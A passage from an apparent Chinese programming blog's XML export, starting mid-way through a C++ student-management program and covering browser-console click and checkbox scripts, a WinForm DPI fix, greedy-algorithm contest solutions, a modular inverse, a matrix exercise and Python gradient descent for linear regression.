class="number">0</span>)<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;NO SUCH STUDENTS&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::SHOW_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="built_in">endl</span> &lt;&lt; <span class="string">&quot;\tThe Lists Of Students Are Here&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;-----------------------------------------------&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;    学号\t姓名\t\t性别\t成绩&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;-----------------------------------------------&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span>.setf(<span class="built_in">std</span>::ios::left);</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i&lt;K; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span> (Boy[i].flag == <span class="number">0</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="built_in">cout</span> &lt;&lt; Boy[i].Num &lt;&lt; <span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">			<span class="built_in">cout</span> &lt;&lt; setw(<span class="number">8</span>) &lt;&lt; Boy[i].Name;</span><br><span class="line">			<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t &quot;</span> &lt;&lt; Boy[i].Sex &lt;&lt; <span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">			<span class="built_in">cout</span> &lt;&lt; setiosflags(ios::fixed) &lt;&lt; setprecision(<span class="number">2</span>) &lt;&lt; Boy[i].Score &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;-----------------------------------------------&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::SORT_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> x=<span class="number">0</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;1.按学号排序&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;2.按姓名排序&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;3.按成绩排序&quot;</span> &lt;&lt; <span class="built_in">endl</span> &lt;&lt; <span class="built_in">endl</span>;;</span><br><span class="line">	<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;请选择排序规则!&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">cin</span> &gt;&gt; x;</span><br><span class="line">	<span class="keyword">if</span>(x==<span class="number">1</span>)sort(Boy, Boy + K, CMP1);</span><br><span class="line">	<span class="keyword">else</span> <span class="keyword">if</span>(x==<span class="number">2</span>)sort(Boy, Boy + K, CMP2);</span><br><span class="line">	<span class="keyword">else</span> <span class="keyword">if</span> (x == <span class="number">3</span>)sort(Boy, Boy + K, CMP3);</span><br><span class="line">	<span class="keyword">else</span> <span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;输入错误，排序失败&quot;</span> &lt;&lt; <span class="built_in">endl</span> &lt;&lt; <span class="built_in">endl</span>;;</span><br><span class="line">	<span class="keyword">if</span> (x == <span class="number">1</span> || x == <span class="number">2</span> || x == <span class="number">3</span>)<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;学生信息排序成功&quot;</span> &lt;&lt; <span class="built_in">endl</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">STU::MAX_STU</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> Maxn = <span class="number">0</span>, Flag = <span class="number">0</span>;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i&lt;K; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span> (Boy[i].Score &gt;= Boy[Maxn].Score)</span><br><span class="line">		&#123;</span><br><span class="line">			Maxn = i;</span><br><span class="line">			Flag = <span class="number">1</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">if</span> (Flag == <span class="number">0</span>)<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;NO STUDENT&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	<span class="keyword">else</span></span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;-----------------------------------------------&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;    学号\t姓名\t\t性别\t成绩&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;-----------------------------------------------&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">		<span class="built_in">cout</span>.setf(<span class="built_in">std</span>::ios::left);</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; Boy[Maxn].Num &lt;&lt; <span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; setw(<span class="number">8</span>) &lt;&lt; Boy[Maxn].Name;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;\t &quot;</span> &lt;&lt; Boy[Maxn].Sex &lt;&lt; <span class="string">&#x27;\t&#x27;</span>;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; setiosflags(ios::fixed) &lt;&lt; setprecision(<span class="number">2</span>) &lt;&lt; Boy[Maxn].Score &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">		<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;-----------------------------------------------&quot;</span> &lt;&lt; <span class="built_in">endl</span>;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	STU S;</span><br><span class="line">	S.TITLE_STU();</span><br><span class="line">	S.READ_STU();</span><br><span class="line">	<span class="keyword">int</span> choice;</span><br><span class="line">	<span class="keyword">while</span> (<span class="built_in">cin</span> &gt;&gt; choice)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span> (choice == <span class="number">1</span>)S.ADD_STU();</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span> (choice == <span class="number">2</span>)S.CHANGE_STU();</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span> (choice == <span class="number">3</span>)S.DEL_STU();</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span> (choice == <span class="number">4</span>)S.SHOW_STU();</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span> (choice == <span class="number">5</span>)S.SORT_STU();</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span> (choice == <span class="number">6</span>)S.MAX_STU();</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span> (choice == <span class="number">0</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			S.WRITE_STU();</span><br><span class="line">			<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">		system(<span class="string">&quot;PAUSE&amp;CLS&quot;</span>);</span><br><span class="line">		S.TITLE_STU();</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>C++</category>
      </categories>
  </entry>
  <entry>
    <title>网页Console操作</title>
    <url>/post/d97143a2/</url>
    <content><![CDATA[<h1 id="按钮点击事件模拟"><a href="#按钮点击事件模拟" class="headerlink" title="按钮点击事件模拟"></a>按钮点击事件模拟</h1><p>根据 <code>class</code> 属性<br><figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line"><span class="keyword">var</span> e = <span class="built_in">document</span>.createEvent(<span class="string">&quot;MouseEvents&quot;</span>);</span><br><span class="line">e.initEvent(<span class="string">&quot;click&quot;</span>, <span class="literal">true</span>, <span class="literal">true</span>);</span><br><span class="line"><span class="built_in">document</span>.getElementsByClassName(<span class="string">&quot;class_id&quot;</span>)[<span class="number">0</span>].dispatchEvent(e);</span><br></pre></td></tr></table></figure><br>根据 <code>id</code> 属性<br><figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line"><span class="built_in">document</span>.getElementById(id).click();</span><br></pre></td></tr></table></figure></p>
<h1 id="批量勾选选框"><a href="#批量勾选选框" class="headerlink" title="批量勾选选框"></a>批量勾选选框</h1><p>最直接的方法是抓取所有的输入，只过滤复选框，并设置checked属性。<br><figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line"><span class="keyword">var</span> allInputs = <span class="built_in">document</span>.getElementsByTagName(<span class="string">&quot;input&quot;</span>);</span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>, max = allInputs.length; i &lt; max; i++)&#123;</span><br><span class="line">    <span class="keyword">if</span> (allInputs[i].type === <span class="string">&#x27;checkbox&#x27;</span>)</span><br><span class="line">        allInputs[i].checked = <span class="literal">true</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><br>或以下两种方法进行全选。<br><figure class="highlight javascript"><table><tr><td class="code"><pre><span class="line">$(<span class="string">&quot;input[type=&#x27;checkbox&#x27;]&quot;</span>).prop(<span class="string">&quot;checked&quot;</span>, <span class="literal">true</span>);</span><br><span class="line">$(<span class="string">&quot;:checkbox&quot;</span>).prop(<span class="string">&quot;checked&quot;</span>, <span class="literal">true</span>);</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>Web</category>
        <category>Console</category>
      </categories>
      <tags>
        <tag>脚本</tag>
      </tags>
  </entry>
  <entry>
    <title>解决WinForm DPI问题</title>
    <url>/post/cc74b154/</url>
    <content><![CDATA[<p>更改 Form 的 AutoScaleMode 属性值为 Dpi ，并修改 Program.cs 为以下内容。<br><figure class="highlight csharp"><table><tr><td class="code"><pre><span class="line"><span class="keyword">class</span> <span class="title">Program</span></span><br><span class="line">&#123;</span><br><span class="line">    [<span class="meta">STAThread</span>]</span><br><span class="line">    <span class="function"><span class="keyword">static</span> <span class="keyword">void</span> <span class="title">Main</span>(<span class="params"></span>)</span></span><br><span class="line"><span class="function"></span>    &#123;</span><br><span class="line">        <span class="keyword">if</span> (Environment.OSVersion.Version.Major &gt;= <span class="number">6</span>)</span><br><span class="line">            SetProcessDPIAware();</span><br><span class="line"></span><br><span class="line">        Application.EnableVisualStyles();</span><br><span class="line">        Application.SetCompatibleTextRenderingDefault(<span class="literal">false</span>);</span><br><span class="line">        Application.Run(<span class="keyword">new</span> Form1());</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    [<span class="meta">System.Runtime.InteropServices.DllImport(<span class="meta-string">&quot;user32.dll&quot;</span>)</span>]</span><br><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">extern</span> <span class="keyword">bool</span> <span class="title">SetProcessDPIAware</span>(<span class="params"></span>)</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>C#</category>
      </categories>
      <tags>
        <tag>GUI</tag>
        <tag>C#</tag>
        <tag>WinForm</tag>
      </tags>
  </entry>
  <entry>
    <title>贪心算法</title>
    <url>/post/a4ce31d2/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>先奉上一段千古名句：<br><strong>模拟只会猜题意，贪心只能过样例。<br>数学上来先打表，DP一般看规律。<br>组合数学靠运气，计算几何瞎暴力。<br>图论一顿套模板，数论只会GCD。</strong><br><a id="more"></a></p>
<h1 id="基本概念"><a href="#基本概念" class="headerlink" title="基本概念"></a>基本概念</h1><p>&emsp;&emsp;所谓贪心算法是指，在对问题求解时，总是做出在当前看来是最好的选择。也就是说，不从整体最优上加以考虑，他所做出的仅是在某种意义上的<font color=red>局部最优解</font>。<br>&emsp;&emsp;贪心算法没有固定的算法框架，算法设计的关键是贪心策略的选择。必须注意的是，贪心算法不是对所有问题都能得到整体最优解，选择的贪心策略必须具备无后效性，即某个状态以后的过程不会影响以前的状态，只与当前状态有关。<br>&emsp;&emsp;<font color=red>所以对所采用的贪心策略一定要仔细分析其是否满足无后效性。</font></p>
<h1 id="基本要素"><a href="#基本要素" class="headerlink" title="基本要素"></a>基本要素</h1><p>一、<strong>贪心选择性质</strong><br>&emsp;&emsp;所谓贪心选择性质是指所求问题的总体最优解能够通过一系列局部最优的选择，换句话说，当考虑做何种选择的时候，我们仅仅考虑对当前问题最佳的选择而不考虑子问题的结果。这是贪心算法可行的第一个基本要素。贪心算法以迭代的方式作出相继的贪心选择，每作一次贪心选择就将所求问题简化为规模更小的子问题。<br>&emsp;&emsp;对于一个详细问题，要确定它是否具有贪心选择性质，必须证明每一步所作的贪心选择最终导致问题的总体最优解。<br>二、<strong>最优子结构性质</strong><br>&emsp;&emsp;当一个问题的最优解包括其子问题的最优解时，称此问题具有最优子结构性质。问题的最优子结构性质是该问题可用贪心算法求解的关键特征。</p>
<h1 id="基本思路"><a href="#基本思路" class="headerlink" title="基本思路"></a>基本思路</h1><pre><code>1、建立数学模型来描述问题。
2、把求解的问题分成若干个子问题。
3、对每一子问题求解，得到子问题的局部最优解。
4、把子问题的解局部最优解合成原来解问题的一个解。
</code></pre><h1 id="贪心法正确性证明"><a href="#贪心法正确性证明" class="headerlink" title="*贪心法正确性证明"></a>*贪心法正确性证明</h1><p>&emsp;&emsp;贪心法的正确性证明是个难点，尤其是在非常有限的竞赛时间内。所以，很多选手往往是大胆假设自己选择的贪心策略是正确的，这样难免会出错，但也是一种不得已而为之的办法。其实贪心法的证明虽然不容易，但一些常见的方法还是值得总结的。<br>&emsp;&emsp;当一个贪心算法不能确定其100%正确，使用之前就应该尝试证明它的不正确性。而要证明其不正确，一种最简单的方法就是举一个反例。</p>
<h1 id="举例"><a href="#举例" class="headerlink" title="举例"></a>举例</h1><h2 id="独木舟"><a href="#独木舟" class="headerlink" title="独木舟"></a>独木舟</h2><p>题目链接：<a href="https://www.51nod.com/Challenge/Problem.html#!#problemId=1432">https://www.51nod.com/Challenge/Problem.html#!#problemId=1432</a><br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	long long N,M;</span><br><span class="line">	long long a[10020];</span><br><span class="line">	cin&gt;&gt;N&gt;&gt;M;</span><br><span class="line">	for(int i&#x3D;0;i&lt;N;i++)</span><br><span class="line">		cin&gt;&gt;a[i];</span><br><span class="line">	sort(a,a+N);</span><br><span class="line">	long long l&#x3D;0,r&#x3D;N-1,ans&#x3D;0;</span><br><span class="line">	while(l&lt;&#x3D;r)</span><br><span class="line">	&#123;</span><br><span class="line">		if(a[l]+a[r]&lt;&#x3D;M)</span><br><span class="line">			l++;</span><br><span class="line">		r--;</span><br><span class="line">		ans++;</span><br><span class="line">	&#125;</span><br><span class="line">	cout&lt;&lt;ans&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="聪明的木匠"><a href="#聪明的木匠" class="headerlink" title="聪明的木匠"></a>聪明的木匠</h2><p>题目链接：<a href="https://www.51nod.com/Challenge/Problem.html#!#problemId=1117">https://www.51nod.com/Challenge/Problem.html#!#problemId=1117</a></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	int N,t,res,ans&#x3D;0;</span><br><span class="line">	cin&gt;&gt;N;</span><br><span class="line">	priority_queue&lt;int,vector&lt;int&gt;,greater&lt;int&gt; &gt;Q;</span><br><span class="line">	for(int i&#x3D;0;i&lt;N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		cin&gt;&gt;t;</span><br><span class="line">		Q.push(t);</span><br><span class="line">	&#125;</span><br><span class="line">	while(Q.size()&gt;1)</span><br><span class="line">	&#123;</span><br><span class="line">		res&#x3D;Q.top();</span><br><span class="line">		Q.pop();</span><br><span class="line">		res+&#x3D;Q.top();</span><br><span class="line">		Q.pop();</span><br><span class="line">		Q.push(res);</span><br><span class="line">		ans+&#x3D;res;</span><br><span class="line">	&#125;</span><br><span class="line">	cout&lt;&lt;ans&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<h2 id="不重叠的线段"><a href="#不重叠的线段" class="headerlink" title="不重叠的线段"></a>不重叠的线段</h2><p>题目链接：<a href="https://www.51nod.com/Challenge/Problem.html#!#problemId=1133">https://www.51nod.com/Challenge/Problem.html#!#problemId=1133</a><br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">using namespace std;</span><br><span class="line">struct demo&#123;int l,r;&#125;line[10020];</span><br><span class="line">bool cmp(demo a,demo b)&#123;return a.r&lt;b.r;&#125;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	int N,ans&#x3D;1;</span><br><span class="line">	cin&gt;&gt;N;</span><br><span class="line">	for(int i&#x3D;0;i&lt;N;i++)</span><br><span class="line">		cin&gt;&gt;line[i].l&gt;&gt;line[i].r;</span><br><span class="line">	sort(line,line+N,cmp);</span><br><span class="line">	demo t&#x3D;line[0];</span><br><span class="line">	for(int i&#x3D;1;i&lt;N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		if(t.r&lt;&#x3D;line[i].l)</span><br><span class="line">		&#123;</span><br><span class="line">			ans++;</span><br><span class="line">			t&#x3D;line[i];</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	cout&lt;&lt;ans&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>贪心</tag>
      </tags>
  </entry>
  <entry>
    <title>逆元</title>
    <url>/post/64311e43/</url>
    <content><![CDATA[<h1 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h1><p>未完待续</p>
<h1 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h1><p>未完待续<br><a id="more"></a></p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="function">ll <span class="title">exgcd</span><span class="params">(ll a,ll b,ll &amp;x,ll &amp;y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(b==<span class="number">0</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        x=<span class="number">1</span>,y=<span class="number">0</span>;</span><br><span class="line">        <span class="keyword">return</span> a;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        ll res=exgcd(b,a%b,y,x);</span><br><span class="line">        y-=x*(a/b);</span><br><span class="line">        <span class="keyword">return</span> res;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function">ll <span class="title">inv</span><span class="params">(ll a,ll n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    ll x,y;</span><br><span class="line">    exgcd(a,n,x,y);</span><br><span class="line">    <span class="keyword">return</span> (x%n+n)%n;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>逆元</tag>
      </tags>
  </entry>
  <entry>
    <title>矩阵</title>
    <url>/post/7d16c0e9/</url>
    <content><![CDATA[<h1 id="矩阵"><a href="#矩阵" class="headerlink" title="矩阵"></a>矩阵</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> a[<span class="number">10</span>]=&#123;<span class="number">0</span>,<span class="number">1</span>,<span class="number">2</span>,<span class="number">3</span>,<span class="number">4</span>,<span class="number">5</span>,<span class="number">6</span>,<span class="number">7</span>,<span class="number">8</span>,<span class="number">9</span>&#125;;</span><br><span class="line">    <span class="keyword">int</span> b[<span class="number">10</span>][<span class="number">10</span>],k=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;<span class="number">4</span>;i++)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">for</span>(<span class="keyword">int</span> j=<span class="number">0</span>;j&lt;=i;j++)</span><br><span class="line">        &#123;</span><br><span class="line">            b[i][j]=a[k];</span><br><span class="line">            b[j][i]=a[k++];</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;<span class="number">4</span>;i++)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">for</span>(<span class="keyword">int</span> j=<span class="number">0</span>;j&lt;<span class="number">4</span>;j++)</span><br><span class="line">            <span class="built_in">cout</span>&lt;&lt;b[i][j]&lt;&lt;<span class="string">&#x27; &#x27;</span>;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>矩阵</tag>
      </tags>
  </entry>
  <entry>
    <title>梯度下降求解线性回归</title>
    <url>/post/7c021667/</url>
    <content><![CDATA[<h1 id="批量梯度下降"><a href="#批量梯度下降" class="headerlink" title="批量梯度下降"></a>批量梯度下降</h1><figure class="highlight python"><table><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> matplotlib.pyplot <span class="keyword">as</span> plt</span><br><span class="line"><span class="keyword">from</span> matplotlib.animation <span class="keyword">import</span> FuncAnimation</span><br><span class="line"><span class="comment"># Excel预测函数</span></span><br><span class="line"><span class="comment"># y = 1771.8 + 28.777x</span></span><br><span class="line"></span><br><span class="line"><span class="comment"># 数据集</span></span><br><span class="line">x = [<span class="number">150</span>, <span class="number">200</span>, <span class="number">250</span>, <span class="number">300</span>, <span class="number">350</span>, <span class="number">400</span>, <span class="number">600</span>]</span><br><span class="line">y = [<span class="number">6450</span>, <span class="number">7450</span>, <span class="number">8450</span>, <span class="number">9450</span>, <span class="number">11450</span>, <span class="number">15450</span>, <span class="number">18450</span>]</span><br><span class="line"><span class="comment"># 迭代过程直线起始y值</span></span><br><span class="line">data = [[] <span class="keyword">for</span> i <span class="keyword">in</span> range(int(<span class="number">1E6</span>))]</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment"># 损失函数</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">LossFunctionX</span>(<span class="params">theta0, theta1</span>):</span></span><br><span class="line">    los = <span class="number">0</span></span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> range(len(x)):</span><br><span class="line">        h = (theta0 + theta1 * x[i])  <span class="comment"># 对theta0求偏导</span></span><br><span class="line">        los = los + (h - y[i])</span><br><span class="line">    <span class="keyword">return</span> los</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment"># 损失函数</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">LossFunctionY</span>(<span class="params">theta0, theta1</span>):</span></span><br><span class="line">    los = <span class="number">0</span></span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> range(len(x)):</span><br><span class="line">        h = (theta0 + theta1 * x[i])  <span class="comment"># 对theta1求偏导</span></span><br><span class="line">        los = los + (h - y[i]) * x[i]</span><br><span class="line">    <span class="keyword">return</span> los</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment"># GIF更新函数</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update</span>(<span class="params">i</span>):</span></span><br><span class="line">    label = <span class="string">&#x27;timestep &#123;0&#125;&#x27;</span>.format(i)</span><br><span class="line">    <span class="comment"># print(label)</span></span><br><span class="line">    line.set_xdata([x[<span class="number">0</span>], x[len(x) - <span class="number">1</span>]])</span><br><span class="line">    line.set_ydata(data[i])  <span class="comment"># 重绘直线</span></span><br><span class="line">    ax.set_xlabel(label)  <span class="comment"># 重绘x轴标签</span></span><br><span class="line">    <span class="keyword">return</span> line, ax</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment"># 梯度下降</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">GradientDescent</span>(<span class="params">theta0, theta1, iters, alphaX, alphaY</span>):</span></span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> range(iters):</span><br><span class="line">        <span class="comment"># 迭代更新theta值</span></span><br><span class="line">        theta0 = theta0 - alphaX * LossFunctionX(theta0, theta1) / len(x)</span><br><span class="line">        theta1 = theta1 - alphaY * LossFunctionY(theta0, theta1) / len(x)</span><br><span class="line">        <span class="comment"># print(theta0, theta1)  # 输出迭代过程中theta值</span></span><br><span class="line"></span><br><span class="line">        <span class="comment"># 画出迭代过程中拟合线性方程</span></span><br><span class="line">        plt.plot(x, y, <span class="string">&#x27;bo&#x27;</span>)</span><br><span class="line">        plt.plot([x[<span class="number">0</span>], x[len(x) - <span class="number">1</span>]], [theta0 + theta1 * x[<span class="number">0</span>], theta0 + theta1 * x[len(x) - <span class="number">1</span>]], <span class="string">&#x27;b&#x27;</span>)</span><br><span class="line"></span><br><span class="line">        <span class="comment"># 记录data值</span></span><br><span class="line">        data[i].append(theta0 + theta1 * x[<span class="number">0</span>])</span><br><span class="line">        data[i].append(theta0 + theta1 * x[len(x) - <span class="number">1</span>])</span><br><span class="line">    <span class="keyword">return</span> theta0, theta1</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">&#x27;__main__&#x27;</span>:</span><br><span class="line">    <span class="comment"># 参数分别为(theta0初始值, theta1初始值, 迭代次数, theta0学习速率, theta1学习速率)</span></span><br><span class="line">    a, b = GradientDescent(<span class="number">0</span>, <span class="number">0</span>, int(<span class="number">4E3</span>), <span class="number">1E-1</span>, <span class="number">1E-5</span>)</span><br><span class="line"></span><br><span class="line">    <span class="comment"># 绘制图形部分</span></span><br><span class="line">    plt.plot(x, y, <span class="string">&#x27;bo&#x27;</span>)  <span class="comment"># 画出散点图</span></span><br><span class="line">    plt.plot([x[<span class="number">0</span>], x[len(x) - <span class="number">1</span>]], [a + b * x[<span class="number">0</span>], a + b * x[len(x) - <span class="number">1</span>]], <span class="string">&#x27;r&#x27;</span>)  <span class="comment"># 画出拟合出的线性方程</span></span><br><span class="line">    plt.show()  <span class="comment"># 显示图形</span></span><br><span class="line"></span><br><span class="line">    <span class="comment"># 绘制GIF部分</span></span><br><span class="line">    fig, ax = plt.subplots()</span><br><span class="line">    fig.set_tight_layout(<span class="literal">True</span>)</span><br><span class="line">    ax.scatter(x, y)  <span class="comment"># 绘制散点图, 不刷新</span></span><br><span class="line">    line, = ax.plot([x[<span class="number">0</span>], <span class="number">0</span>], [x[len(x) - <span class="number">1</span>], <span class="number">0</span>], <span class="string">&#x27;b&#x27;</span>)  <span class="comment"># 绘制初始直线, update函数对其进行更新</span></span><br><span class="line">    anim = FuncAnimation(fig, update, frames=<span class="number">10</span>, interval=<span class="number">1000</span>)  <span class="comment"># frames为帧数, interval为每帧停留的的时间ms</span></span><br><span class="line">    anim.save(<span class="string">&#x27;line.gif&#x27;</span>, dpi=<span class="number">100</span>, writer=<span class="string">&#x27;pillow&#x27;</span>)  <span class="comment"># dpi为分辨率</span></span><br><span class="line"></span><br><span class="line">    <span class="comment"># 输出部分</span></span><br><span class="line">    print(<span class="string">&quot;theta0: &#123;0&#125;&quot;</span>.format(a))</span><br><span class="line">    print(<span class="string">&quot;theta1: &#123;0&#125;&quot;</span>.format(b))</span><br><span class="line"></span><br></pre></td></tr></table></figure>
<a id="more"></a>
